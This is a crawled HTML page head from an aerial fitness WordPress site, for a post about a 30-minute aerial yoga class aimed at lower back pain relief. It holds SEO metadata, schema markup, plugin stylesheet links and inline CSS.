

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.aerial.fitness/2022/08/09/30-min-aerial-yoga-class-lower-back-flow-pain-relief-beginner-intermediate-camiyogair/
body_size: 23755
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
		<meta name="viewport" content="width=device-width, initial-scale=1">
		<link rel="profile" href="http://gmpg.org/xfn/11">
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.5 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>30 min Aerial Yoga Class - Lower Back Flow &amp; Pain Relief | Beginner - Intermediate | CamiyogAIR - AerialFitness</title>
	<link rel="canonical" href="https://www.aerial.fitness/2022/08/09/30-min-aerial-yoga-class-lower-back-flow-pain-relief-beginner-intermediate-camiyogair/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="30 min Aerial Yoga Class - Lower Back Flow &amp; Pain Relief | Beginner - Intermediate | CamiyogAIR - AerialFitness" />
	<meta property="og:description" content="In this 30 min length aerial yoga class we will focus on lower back and releasing a pain in that area while strengthening glutes &#8230;" />
	<meta property="og:url" content="https://www.aerial.fitness/2022/08/09/30-min-aerial-yoga-class-lower-back-flow-pain-relief-beginner-intermediate-camiyogair/" />
	<meta property="og:site_name" content="AerialFitness" />
	<meta property="article:published_time" content="2022-08-09T19:53:58+00:00" />
	<meta property="og:image" content="https://www.aerial.fitness/wp-content/uploads/2022/08/1660074835_maxresdefault.jpg" />
	<meta property="og:image:width" content="1280" />
	<meta property="og:image:height" content="720" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="aerial_q2hts5" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="aerial_q2hts5" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.aerial.fitness/2022/08/09/30-min-aerial-yoga-class-lower-back-flow-pain-relief-beginner-intermediate-camiyogair/","url":"https://www.aerial.fitness/2022/08/09/30-min-aerial-yoga-class-lower-back-flow-pain-relief-beginner-intermediate-camiyogair/","name":"30 min Aerial Yoga Class - Lower Back Flow &amp; Pain Relief | Beginner - Intermediate | CamiyogAIR - AerialFitness","isPartOf":{"@id":"https://www.aerial.fitness/#website"},"primaryImageOfPage":{"@id":"https://www.aerial.fitness/2022/08/09/30-min-aerial-yoga-class-lower-back-flow-pain-relief-beginner-intermediate-camiyogair/#primaryimage"},"image":{"@id":"https://www.aerial.fitness/2022/08/09/30-min-aerial-yoga-class-lower-back-flow-pain-relief-beginner-intermediate-camiyogair/#primaryimage"},"thumbnailUrl":"https://www.aerial.fitness/wp-content/uploads/2022/08/1660074835_maxresdefault.jpg","datePublished":"2022-08-09T19:53:58+00:00","author":{"@id":"https://www.aerial.fitness/#/schema/person/b03335291824486ae841f2ac730a70b6"},"breadcrumb":{"@id":"https://www.aerial.fitness/2022/08/09/30-min-aerial-yoga-class-lower-back-flow-pain-relief-beginner-intermediate-camiyogair/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.aerial.fitness/2022/08/09/30-min-aerial-yoga-class-lower-back-flow-pain-relief-beginner-intermediate-camiyogair/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.aerial.fitness/2022/08/09/30-min-aerial-yoga-class-lower-back-flow-pain-relief-beginner-intermediate-camiyogair/#primaryimage","url":"https://www.aerial.fitness/wp-content/uploads/2022/08/1660074835_maxresdefault.jpg","contentUrl":"https://www.aerial.fitness/wp-content/uploads/2022/08/1660074835_maxresdefault.jpg","width":1280,"height":720},{"@type":"BreadcrumbList","@id":"https://www.aerial.fitness/2022/08/09/30-min-aerial-yoga-class-lower-back-flow-pain-relief-beginner-intermediate-camiyogair/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.aerial.fitness/"},{"@type":"ListItem","position":2,"name":"30 min Aerial Yoga Class &#8211; Lower Back Flow &amp; Pain Relief | Beginner &#8211; Intermediate | CamiyogAIR"}]},{"@type":"WebSite","@id":"https://www.aerial.fitness/#website","url":"https://www.aerial.fitness/","name":"AerialFitness","description":"All About aerial fitness","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.aerial.fitness/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://www.aerial.fitness/#/schema/person/b03335291824486ae841f2ac730a70b6","name":"aerial_q2hts5","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.aerial.fitness/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/40de5a2826b204f44fe76e5f093e897268612566332375b632a416bc03d343d9?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/40de5a2826b204f44fe76e5f093e897268612566332375b632a416bc03d343d9?s=96&d=mm&r=g","caption":"aerial_q2hts5"},"sameAs":["https://www.aerial.fitness"],"url":"https://www.aerial.fitness/author/aerial_q2hts5/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="AerialFitness &raquo; Feed" href="https://www.aerial.fitness/feed/" />
<link rel="alternate" type="application/rss+xml" title="AerialFitness &raquo; Comments Feed" href="https://www.aerial.fitness/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="AerialFitness &raquo; 30 min Aerial Yoga Class &#8211; Lower Back Flow &amp; Pain Relief | Beginner &#8211; Intermediate | CamiyogAIR Comments Feed" href="https://www.aerial.fitness/2022/08/09/30-min-aerial-yoga-class-lower-back-flow-pain-relief-beginner-intermediate-camiyogair/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.aerial.fitness/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.aerial.fitness%2F2022%2F08%2F09%2F30-min-aerial-yoga-class-lower-back-flow-pain-relief-beginner-intermediate-camiyogair%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.aerial.fitness/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.aerial.fitness%2F2022%2F08%2F09%2F30-min-aerial-yoga-class-lower-back-flow-pain-relief-beginner-intermediate-camiyogair%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-heading-inline-css' type='text/css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://www.aerial.fitness/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-latest-posts-inline-css' type='text/css'>
.wp-block-latest-posts{box-sizing:border-box}.wp-block-latest-posts.alignleft{margin-right:2em}.wp-block-latest-posts.alignright{margin-left:2em}.wp-block-latest-posts.wp-block-latest-posts__list{list-style:none}.wp-block-latest-posts.wp-block-latest-posts__list li{clear:both;overflow-wrap:break-word}.wp-block-latest-posts.is-grid{display:flex;flex-wrap:wrap}.wp-block-latest-posts.is-grid li{margin:0 1.25em 1.25em 0;width:100%}@media (min-width:600px){.wp-block-latest-posts.columns-2 li{width:calc(50% - .625em)}.wp-block-latest-posts.columns-2 li:nth-child(2n){margin-right:0}.wp-block-latest-posts.columns-3 li{width:calc(33.33333% - .83333em)}.wp-block-latest-posts.columns-3 li:nth-child(3n){margin-right:0}.wp-block-latest-posts.columns-4 li{width:calc(25% - .9375em)}.wp-block-latest-posts.columns-4 li:nth-child(4n){margin-right:0}.wp-block-latest-posts.columns-5 li{width:calc(20% - 1em)}.wp-block-latest-posts.columns-5 li:nth-child(5n){margin-right:0}.wp-block-latest-posts.columns-6 li{width:calc(16.66667% - 1.04167em)}.wp-block-latest-posts.columns-6 li:nth-child(6n){margin-right:0}}:root :where(.wp-block-latest-posts.is-grid){padding:0}:root :where(.wp-block-latest-posts.wp-block-latest-posts__list){padding-left:0}.wp-block-latest-posts__post-author,.wp-block-latest-posts__post-date{display:block;font-size:.8125em}.wp-block-latest-posts__post-excerpt,.wp-block-latest-posts__post-full-content{margin-bottom:1em;margin-top:.5em}.wp-block-latest-posts__featured-image a{display:inline-block}.wp-block-latest-posts__featured-image img{height:auto;max-width:100%;width:auto}.wp-block-latest-posts__featured-image.alignleft{float:left;margin-right:1em}.wp-block-latest-posts__featured-image.alignright{float:right;margin-left:1em}.wp-block-latest-posts__featured-image.aligncenter{margin-bottom:1em;text-align:center}
/*# sourceURL=https://www.aerial.fitness/wp-includes/blocks/latest-posts/style.min.css */
</style>
<style id='wp-block-search-inline-css' type='text/css'>
.wp-block-search__button{margin-left:10px;word-break:normal}.wp-block-search__button.has-icon{line-height:0}.wp-block-search__button svg{height:1.25em;min-height:24px;min-width:24px;width:1.25em;fill:currentColor;vertical-align:text-bottom}:where(.wp-block-search__button){border:1px solid #ccc;padding:6px 10px}.wp-block-search__inside-wrapper{display:flex;flex:auto;flex-wrap:nowrap;max-width:100%}.wp-block-search__label{width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__button{box-sizing:border-box;display:flex;flex-shrink:0;justify-content:center;margin-left:0;max-width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{min-width:0!important;transition-property:width}.wp-block-search.wp-block-search__button-only .wp-block-search__input{flex-basis:100%;transition-duration:.3s}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden,.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__inside-wrapper{overflow:hidden}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__input{border-left-width:0!important;border-right-width:0!important;flex-basis:0;flex-grow:0;margin:0;min-width:0!important;padding-left:0!important;padding-right:0!important;width:0!important}:where(.wp-block-search__input){appearance:none;border:1px solid #949494;flex-grow:1;font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit;margin-left:0;margin-right:0;min-width:3rem;padding:8px;text-decoration:unset!important;text-transform:inherit}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper){background-color:#fff;border:1px solid #949494;box-sizing:border-box;padding:4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input{border:none;border-radius:0;padding:0 4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input:focus{outline:none}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) :where(.wp-block-search__button){padding:4px 8px}.wp-block-search.aligncenter .wp-block-search__inside-wrapper{margin:auto}.wp-block[data-align=right] .wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{float:right}
/*# sourceURL=https://www.aerial.fitness/wp-includes/blocks/search/style.min.css */
</style>
<style id='wp-block-search-theme-inline-css' type='text/css'>
.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}
/*# sourceURL=https://www.aerial.fitness/wp-includes/blocks/search/theme.min.css */
</style>
<style id='wp-block-group-inline-css' type='text/css'>
.wp-block-group{box-sizing:border-box}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}
/*# sourceURL=https://www.aerial.fitness/wp-includes/blocks/group/style.min.css */
</style>
<style id='wp-block-group-theme-inline-css' type='text/css'>
:where(.wp-block-group.has-background){padding:1.25em 2.375em}
/*# sourceURL=https://www.aerial.fitness/wp-includes/blocks/group/theme.min.css */
</style>
<link rel='stylesheet' id='wc-blocks-style-css' href='https://www.aerial.fitness/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.3.7' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 14px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 16px;--wp--preset--font-size--huge: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.aerial.fitness/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='pencisc-css' href='https://www.aerial.fitness/wp-content/plugins/penci-framework/assets/css/single-shortcode.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='penci-oswald-css' href='//fonts.googleapis.com/css?family=Oswald%3A400&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://www.aerial.fitness/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=10.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://www.aerial.fitness/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=10.3.7' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://www.aerial.fitness/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=10.3.7' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='wp_automatic_gallery_style-css' href='https://www.aerial.fitness/wp-content/plugins/wp-automatic/css/wp-automatic.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='brands-styles-css' href='https://www.aerial.fitness/wp-content/plugins/woocommerce/assets/css/brands.css?ver=10.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='penci-font-awesome-css' href='https://www.aerial.fitness/wp-content/themes/pennews/css/font-awesome.min.css?ver=4.5.2' type='text/css' media='all' />
